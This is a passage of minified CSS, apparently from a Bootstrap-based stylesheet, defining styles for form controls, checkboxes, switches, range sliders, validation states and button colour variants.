(max-width:1599.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem}.form-text{margin-top:.25rem;font-size:.9em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color::-webkit-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-secondary-bg)}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23dee2e6' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);flex-shrink:0;width:1em;height:1em;margin-top:.25em;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-print-color-adjust:exact;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");width:2em;margin-left:-2.5em;background-image:var(--bs-form-switch-bg);background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-position:right center;--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.form-switch.form-check-reverse{padding-right:2.5em;padding-left:0}.form-switch.form-check-reverse .form-check-input{margin-right:-2.5em;margin-left:0}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{pointer-events:none;filter:none;opacity:.65}[data-bs-theme=dark] .form-switch .form-check-input:not(:checked):not(:focus){--bs-form-switch-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%28255, 255, 255, 0.25%29'/%3e%3c/svg%3e")}.form-range{width:100%;height:1.5rem;padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;-webkit-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem}.form-range::-moz-range-thumb{width:1rem;height:1rem;-moz-appearance:none;appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:var(--bs-secondary-bg);border-color:transparent;border-radius:1rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:var(--bs-secondary-color)}.form-range:disabled::-moz-range-thumb{background-color:var(--bs-secondary-color)}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select{height:calc(3.5rem + calc(var(--bs-border-width) * 2));min-height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;z-index:2;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .75rem}.form-floating>.form-control-plaintext::-moz-placeholder,.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control-plaintext:not(:-moz-placeholder-shown),.form-floating>.form-control:not(:-moz-placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:not(:-moz-placeholder-shown)~label::after{position:absolute;inset:1rem 0.375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control-plaintext~label::after,.form-floating>.form-control:focus~label::after,.form-floating>.form-control:not(:placeholder-shown)~label::after,.form-floating>.form-select~label::after{position:absolute;inset:1rem 0.375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control:-webkit-autofill~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>.form-control:disabled~label,.form-floating>:disabled~label{color:#6c757d}.form-floating>.form-control:disabled~label::after,.form-floating>:disabled~label::after{background-color:var(--bs-secondary-bg)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width) * -1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.9em;color:var(--bs-form-valid-color)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-valid,.was-validated .form-select:valid{border-color:var(--bs-form-valid-border-color)}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-control-color.is-valid,.was-validated .form-control-color:valid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:var(--bs-form-valid-border-color)}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:var(--bs-form-valid-color)}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb),.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:var(--bs-form-valid-color)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.9em;color:var(--bs-form-invalid-color)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:var(--bs-form-invalid-border-color)}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-control-color.is-invalid,.was-validated .form-control-color:invalid{width:calc(3rem + calc(1.5em + .75rem))}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:var(--bs-form-invalid-border-color)}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:var(--bs-form-invalid-color)}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:var(--bs-form-invalid-color)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid{z-index:4}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.15),0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color:#fff;--bs-btn-bg:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0b5ed7;--bs-btn-hover-border-color:#0a58ca;--bs-btn-focus-shadow-rgb:49,132,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0a58ca;--bs-btn-active-border-color:#0a53be;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#0d6efd;--bs-btn-disabled-border-color:#0d6efd}.btn-secondary{--bs-btn-color:#fff;--bs-btn-bg:#6c757d;--bs-btn-border-color:#6c757d;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#5c636a;--bs-btn-hover-border-color:#565e64;--bs-btn-focus-shadow-rgb:130,138,145;--bs-btn-active-color:#fff;--bs-btn-active-bg:#565e64;--bs-btn-active-border-color:#51585e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#6c757d;--bs-btn-disabled-border-color:#6c757d}.btn-success{--bs-btn-color:#fff;--bs-btn-bg:#198754;--bs-btn-border-color:#198754;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#157347;--bs-btn-hover-border-color:#146c43;--bs-btn-focus-shadow-rgb:60,153,110;--bs-btn-active-color:#fff;--bs-btn-active-bg:#146c43;--bs-btn-active-border-color:#13653f;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#198754;--bs-btn-disabled-border-color:#198754}.btn-info{--bs-btn-color:#000;--bs-btn-bg:#0dcaf0;--bs-btn-border-color:#0dcaf0;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#31d2f2;--bs-btn-hover-border-color:#25cff2;--bs-btn-focus-shadow-rgb:11,172,204;--bs-btn-active-color:#000;--bs-btn-active-bg:#3dd5f3;--bs-btn-active-border-color:#25cff2;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#0dcaf0;--bs-btn-disabled-border-color:#0dcaf0}.btn-warning{--bs-btn-color:#000;--bs-btn-bg:#ffc107;--bs-btn-border-color:#ffc107;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#ffca2c;--bs-btn-hover-border-color:#ffc720;--bs-btn-focus-shadow-rgb:217,164,6;--bs-btn-active-color:#000;--bs-btn-active-bg:#ffcd39;--bs-btn-active-border-color:#ffc720;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#ffc107;--bs-btn-disabled-border-color:#ffc107}.btn-danger{--bs-btn-color:#fff;--bs-btn-bg:#dc3545;--bs-btn-border-color:#dc3545;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#bb2d3b;--bs-btn-hover-border-color:#b02a37;--bs-btn-focus-shadow-rgb:225,83,97;--bs-btn-active-color:#fff;--bs-btn-active-bg:#b02a37;--bs-btn-active-border-color:#a52834;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#dc3545;--bs-btn-disabled-border-color:#dc3545}.btn-tertiary{--bs-btn-color:#000;--bs-btn-bg:#8F9293;--bs-btn-border-color:#8F9293;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#a0a2a3;--bs-btn-hover-border-color:#9a9d9e;--bs-btn-focus-shadow-rgb:122,124,125;--bs-btn-active-color:#000;--bs-btn-active-bg:#a5a8a9;--bs-btn-active-border-color:#9a9d9e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#8F9293;--bs-btn-disabled-border-color:#8F9293}.btn-outline-primary{--bs-btn-color:#0d6efd;--bs-btn-border-color:#0d6efd;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#0d6efd;--bs-btn-hover-border-color:#0d6efd;--bs-btn-focus-shadow-rgb:13,110,253;--bs-btn-active-color:#fff;--bs-btn-active-bg:#0d6efd;--bs-btn-active-border-color:#0d6efd;--bs-btn-active-shadow:inset 0 3px 5px rgba(0, 0, 0, 